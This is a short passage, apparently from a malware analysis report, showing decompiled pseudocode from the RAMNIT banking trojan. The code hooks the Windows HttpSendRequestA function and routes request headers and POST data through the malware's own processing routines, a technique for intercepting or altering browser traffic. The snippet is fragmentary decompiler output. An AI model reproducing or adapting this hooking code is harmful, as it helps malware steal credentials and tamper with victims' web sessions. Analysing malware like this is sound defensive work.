 // RAMNIT  HttpSendRequestA Hook
HttpSendRequestA_dword = createHookAPI(
Wininet_dll,
(int)"HttpSendRequestA",
(int)myHttpSendRequestexA,
(int)&original_address_HttpSendRequestA);
// RAMNIT  myHttpSendRequestexA new function
int __stdcall myHttpSendRequestexA
(void *hRequest, const char *lpszHeaders, int dwHeadersLength, LPLONG lpOptional,
LPLONG dwOptionalLength)
{
headerLen = (struct _RTL_CRITICAL_SECTION *)dwHeadersLength;
if ( dwHeadersLength == 0xFFFFFFFF )
headerLen = (struct _RTL_CRITICAL_SECTION *)strlen(lpszHeaders);
dwOptionLen = (struct _RTL_CRITICAL_SECTION *)dwOptionalLength;
lpOptional_val = lpOptional;
hook_data_processor_func(
v5,
(struct _RTL_CRITICAL_SECTION *)dwOptionalLength,
(int)headerLen,
(int)lpOptional,
(int)dwOptionalLength);
dwHeadersLength = http_processor(v5, dwOptionLen, headerLen, (int)dwOptionLen);
if ( dwHeadersLength )
{
func_cleaner((int)&v12, (_DWORD **)&dwHeadersLength);
lpOptional_val = v13;
}
InterlockedIncrement_0(v11);
original_HttpSendRW_function = original_address_HttpSendRequestA(hRequest,
lpszHeaders, headerLen);
InterlockedDecrement_0(lpOptional_val);
HttpAddRequestHeadersA_lasterr(hRequest);
return original_HttpSendRW_function;
}